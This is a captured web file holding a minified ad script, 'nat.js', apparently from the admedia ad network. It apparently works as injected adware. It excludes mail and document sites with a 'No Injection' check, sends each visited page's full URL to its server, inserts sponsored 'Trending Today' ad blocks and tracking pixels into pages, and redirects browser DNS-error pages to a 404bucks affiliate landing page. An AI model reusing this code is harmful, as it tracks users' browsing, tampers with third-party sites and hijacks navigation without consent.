

--- FILE ---
content_type: application/javascript
request_url: http://native.admedia.com/js/nat.js?id=
body_size: 3586
content:
!function(){if(-1!=document.location.href.indexOf("comscore.com")||-1!=document.location.href.indexOf("docusign.net")||-1!=document.location.href.indexOf("docs.google.com")||-1!=document.location.href.indexOf("google.com/calendar")||-1!=document.location.href.indexOf("google.com/analytics")||-1!=document.location.href.indexOf("google.com/alerts")||-1!=document.location.href.indexOf("coolchaser.com")||-1!=document.location.href.indexOf("mail.google.com")||-1!=document.location.href.indexOf("mail.yahoo.com"))throw"No Injection";function e(e,t){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var a=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(t);return null==a?"":decodeURIComponent(a[1].replace(/\+/g," "))}var t="admedia.com",a="",n=document.getElementsByTagName("script");for(i in n)if(n[i]&&n[i].src&&(-1!=n[i].src.indexOf("native.admedia.com")||-1!=n[i].src.indexOf("native.nfobeat.com")||-1!=n[i].src.indexOf("native.perfectnavigator.com")||-1!=n[i].src.indexOf("colo.cachefly.net")||-1!=n[i].src.indexOf("native.rightlyads.in")||-1!=n[i].src.indexOf("native.exciteco.com")||-1!=n[i].src.indexOf("native.theagency.com"))&&-1!=n[i].src.indexOf("nat.js")){var o=n[i].src.split("?");if(o[1]){-1!=n[i].src.indexOf("admedia.com")?t="admedia.com":-1!=n[i].src.indexOf("rightlyads.in")?t="rightlyads.in":-1!=n[i].src.indexOf("exciteco.com")?t="exciteco.com":-1!=n[i].src.indexOf("theagency.com")&&(t="theagency.com"),a="?"+o[1];break}}var d=null,r=e("id",a),c=e("aid",a),l=e("subid",a),u=e("rtb",a),s=e("cntry",a),_=[],h=e("hcols",a),m=e("hrows",a),f=e("bacols",a),g=e("barows",a),x="1",b=e("sbrows",a);_["#adm-nat-header"]=null,_["#adm-nat-rightrails"]=null,_["#adm-nat-below-article"]=null;var v=[];v.load=[],v.view=[];var y=[],w=[],j="http";-1!=document.location.href.indexOf("https://")&&(j="https");function O(e,t){var a=document.getElementsByTagName("head")[0];addLater=!1,a||(a=document.createElement("head"),addLater=!0);var i=document.createElement("script");i.src=e,i.type="text/javascript",i.readyState?i.onreadystatechange=function(){"loaded"!=i.readyState&&"complete"!=i.readyState||(i.onreadystatechange=null,t())}:i.onload=function(){t()},a.appendChild(i),addLater&&document.documentElement.appendChild(a)}entity=function(e,t){var a;if(""==e)return"";if(null===(a=e.match(/^https?:\/\/([^\/]+\.)?([a-z0-9\-_]+?)\.(co|org|net|com|gov|name|arpa|mil|edu|biz|mobi|aero|asia|cat|coop|info|int|jobs|museum|pro|tel|travel|xxx|[a-z][a-z]|(co|edu|gov|net|org|com)\.[a-z][a-z])(\/|$)/i))){if(-1==e.indexOf("dnserror")&&-1==e.indexOf("ieframe.dll"))return"";var i=e.split("#");i[1]&&""!=i[1]&&(window.location="http://404bucks.com/landing/?uid="+affiliate+"&subid="+l+"&domainname="+i[1])}return"co"==a[2]&&-1!=e.indexOf("bbc")?"bbc":"yahoo"==a[2]&&-1!=e.indexOf("omg")?"omg":1==t?a[2]:2==t?a[2]+"."+a[3]:void 0};var z=entity(document.location.href,1),Q=entity(document.location.href,2),k=document.location.href,T="",I="",q="",A=500,C=null,E=0,M=0,S=0;function B(e){header_ads_num=h*m,ad_unit_box_header_width=Math.floor(100/(h>0?h:20)),-1==jQuery.inArray(f,["0","1","2","3","4","5"])&&(f=0),-1==jQuery.inArray(g,["0","1","2","3"])&&(g=0),below_article_ads_num=f*g,ad_unit_box_below_article_width=Math.floor(100/(f>0?f:20)),-1==jQuery.inArray(x,["0","1"])&&(x=0),-1==jQuery.inArray(b,["0","1","2","3","4","5","6"])&&(b=0),sidebar_ads_num=x*b,ad_unit_box_sidebar_width=Math.floor(100/(x>0?x:20)),total_ads_num_requested=header_ads_num+below_article_ads_num+sidebar_ads_num,""==Q&&(Q="blank");var a="//native."+t+"/content.php?obReq=1&id="+r+"&aid="+c+"&rtb="+u+"&subid="+l+"&term=&pageDomain="+Q+"&pageEntity="+z+"&pageUrl="+encodeURIComponent(k)+"&callback=e&cntry="+s+"&rpp="+total_ads_num_requested;console.log(a),jQuery.ajax({url:a,type:"GET",dataType:"jsonp",jsonpCallback:"e",contentType:"application/json",success:function(e){!function(e){JSON.stringify(e);var t=jQuery(window.document.body),a=[];if(e&&e.gpixels&&e.gpixels.length>0)for(d in e.gpixels)e.gpixels[d]&&""!=e.gpixels[d].url&&v[e.gpixels[d].trigger].push({action:e.gpixels[d].action,url:e.gpixels[d].url});if(e&&e.items&&e.items.length>0){t.append('<style type="text/css">.ad_unit_box_sidebar{width:'+ad_unit_box_sidebar_width+"%;} .ad_unit_box_below_article{width:"+ad_unit_box_below_article_width+"%;} .ad_unit_box_header{width:"+ad_unit_box_header_width+"%;} .ad_unit_box,.ad_unit_vert .add_unit_header{text-align:center}.add_unit_header_row{float:left;width:auto;max-width:100%;position:relative;padding:10px;box-sizing:border-box;font-family:Arial,Helvetica,sans-serif}.add_unit_header{position:relative}.add_unit_header h2{font-size:20px;color:#494949;margin:0 auto}.ad_unit_box{float:left;font-weight:700}.ad_unit_box img{width:100%;height:auto}.ad_unit_autho{font-size:12px;color:#919191;text-decoration:none}.ad_unit_horz .ad_unit_autho{position:absolute;right:10px;bottom:0}.ad_unit_box a{color:#000;text-decoration:none}.ad_unit_box:hover{background:#ffeded}.ad_unit_horz .ad_unit_box{padding:2px;box-sizing:border-box}.ad_unit_vert .ad_unit_box{width:100%;padding:2px;box-sizing:border-box}@media (max-width:1000px){.ad_unit_box{width:48%}}@media (max-width:768px){.add_unit_header h2{font-size:14px}.ad_unit_box a{font-size:12px}}@media (max-width:320px){.ad_unit_box{width:98%}}@media (max-width:460px){.ad_unit_autho,.add_unit_header{text-align:center}.add_unit_header h2{font-size:12px}.ad_unit_box a{font-size:10px}.ad_unit_autho{width:100%}.ad_unit_horz .ad_unit_autho{position:inherit}}</style>");for(var i=0;i<e.items.length;i++)if(e.items[i]&&e.items[i].title){var n=e.items[i].pixel,o=e.items[i].clicktrackers;if(w[i]=[],o)for(var d=0;d<o.length;d++)w[i].push(o[d]);var r="";if(r='<a href="'+e.items[i].url+'" target="_blank" onclick="trackClicks('+i+');">',r+='<img src="'+e.items[i].image+'" />',r+=e.items[i].title,r+="</a>",a.push(r),n)for(var d=0;d<n.length;d++)y.push(n[d])}if(console.log("Before Received "+a.length+" ads"),console.log("header_ads_num = "+header_ads_num),a.length){if(console.log("Received "+a.length+" ads"),current_ad_i=0,header_ads_num){T+='<div class="add_unit_header_row ad_unit_horz"><div class="add_unit_header"><h2>Trending Today</h2><a href="#" class="ad_unit_autho"> Sponsored by - Admedia&trade;</a></div><div>';for(var c=0;c<header_ads_num;c++)T+='<div class="ad_unit_box ad_unit_box_header">'+a[current_ad_i]+"</div>",current_ad_i++,current_ad_i>=a.length&&(current_ad_i=0);T+='</div><div class="clear"></div></div>'}if(below_article_ads_num){I+='<div class="add_unit_header_row ad_unit_horz"><div class="add_unit_header"><h2>Trending Today</h2><a href="#" class="ad_unit_autho"> Sponsored by - Admedia&trade;</a></div><div>';for(var l=0;l<below_article_ads_num;l++)I+='<div class="ad_unit_box ad_unit_box_below_article">'+a[current_ad_i]+"</div>",current_ad_i++,current_ad_i>=a.length&&(current_ad_i=0);I+='</div><div class="clear"></div></div>'}if(sidebar_ads_num){q+='<div class="add_unit_header_row ad_unit_vert"><div class="add_unit_header"><h2>Trending Today</h2><a href="#" class="ad_unit_autho"> Sponsored by - Admedia&trade;</a></div><div>';for(var u=0;u<sidebar_ads_num;u++)q+='<div class="ad_unit_box ad_unit_box_sidebar">'+a[current_ad_i]+"</div>",current_ad_i++,current_ad_i>=a.length&&(current_ad_i=0);q+='</div><div class="clear"></div></div>'}}C=setInterval(function(){if(0==E&&""!=T&&jQuery("#adm-nat-header").length>0){for(p in jQuery("#adm-nat-header").html(T),y)(new Image).src=y[p];E=1}if(0==M&&""!=q&&jQuery("#adm-nat-rightrails").length>0){for(p in jQuery("#adm-nat-rightrails").html(q),y)(new Image).src=y[p];M=1}if(0==S&&""!=I&&jQuery("#adm-nat-below-article").length>0){for(p in jQuery("#adm-nat-below-article").html(I),y)(new Image).src=y[p];S=1}1==E&&1==M&&1==S&&clearInterval(C)},A),setTimeout(function(){clearInterval(C)},4e3)}}(e)},error:function(){}})}function L(e){jQuery?R():d=setInterval(function(){console.log("Bind jquery interval"),jQuery&&(clearInterval(d),R())},200),B()}function R(){console.log("Binding jQuery"),jQuery.fn.isOnScreen=function(e,t){null!=e&&void 0!==e||(e=1),null!=t&&void 0!==t||(t=1);var a=$(window),i={top:a.scrollTop(),left:a.scrollLeft()};i.right=i.left+a.width(),i.bottom=i.top+a.height();var n=this.outerHeight(),o=this.outerWidth();if(!o||!n)return!1;var d=this.offset();if(d.right=d.left+o,d.bottom=d.top+n,!!(i.right<d.left||i.left>d.right||i.bottom<d.top||i.top>d.bottom))return!1;var r=Math.min(1,(d.bottom-i.top)/n),c=Math.min(1,(i.bottom-d.top)/n);return Math.min(1,(d.right-i.left)/o)*Math.min(1,(i.right-d.left)/o)>=e&&r*c>=t}}if(shuffle=function(e){for(var t,a,i=e.length;i;t=parseInt(Math.random()*i),a=e[--i],e[i]=e[t],e[t]=a);return e},"undefined"==typeof jQuery)"crossrider"!=z&&"facebook"!=z&&"4shared"!=z&&"rightsignature"!=z&&"buzzfeed"!=z&&"webhydro"!=z&&-1==document.location.href.indexOf("docs.google.com")&&-1==document.location.href.indexOf("google.com/calendar")&&-1==document.location.href.indexOf("google.com/analytics")&&-1==document.location.href.indexOf("google.com/alerts")&&-1==document.location.href.indexOf("coolchaser.com")&&O(j+"://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js",function(){L()});else{var N=0,U=jQuery.fn.jquery;if(U&&""!=U){var H=U.split(".");H.length>1&&H[0]&&H[1]&&H[2]&&(H[0]<1?N=1:1==H[0]&&(H[1]<4?N=1:4==H[1]&&H[2]<2&&(N=1)))}1==N?O(j+"://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js",function(){L()}):("undefined"==typeof $jq142&&($jq142=jQuery),"crossrider"!=z&&"nomorerack"!=z&&"rightsignature"!=z&&L())}}();